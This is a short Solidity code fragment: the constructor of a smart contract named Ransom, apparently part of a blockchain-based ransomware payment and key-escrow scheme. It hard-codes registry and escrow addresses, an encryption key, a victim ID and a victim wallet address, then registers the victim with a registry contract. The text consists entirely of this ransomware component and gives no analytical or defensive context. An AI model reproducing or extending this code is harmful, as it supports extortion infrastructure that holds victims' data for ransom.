 /**
 * @dev Ransom constructor
 * @param authToken The one-time authentication code used to authenticate this contract with the Registry
 */
constructor(uint authToken) public {
authenticated = false;
registryAddr = address(0x6b4e1E0755a93C6B60851dC72f4E32fa18ac6828);
escrowAddr = address(0x5449F8636F1886675cc6b3F491dD27b5A861fba7);
encKey = "otZxhQiZ72m1LY0rjhmqJE/qLWzRYSR6vkcl7zBBE4QdU+YEJ1FW7l5PQ1qtt32zqr/
wv9+G1ga7VpajMyaVykvDvze1JHPhA+9HR+XaiT4Tej0wb351fvpKfqMxIvaRcHvr4iV349srUlWr6CScW+p7UPxoLLWb+qQOCTJxA+81gzCFn8x6cv2f4ZYy27ot30lrSfmvt1AMMMV1Qj5BUWw93dGwvehuZAlFPFGumIPr0RVxSgZmUl/
b7CWYrKoS+54iAxW5boTK1D/++6swSE4qQ2yK4/dbuvf8SyAi1ZeHS8Wg2XOjqeLv4mv48OTrGi5HeuPoA2wqVQ9gdTQ1rg==";
fulfilled = false;
victimId = 0x23ece81486ba240261ecd43dc05abfe4b2fc2e9767554852b9131b8f45f83dd0;
victimAddr = address(0xC9f4767374dEb14AF78Cfd1DB916659337F990D8);
// Call registry contract
// If the call fails (i.e, too many in queue), then emit an AuthFailEvent
bool result = Registry(registryAddr).registerVictim(victimId, authToken);
if (result == false) {
emit AuthFailEvent(victimId);
}
}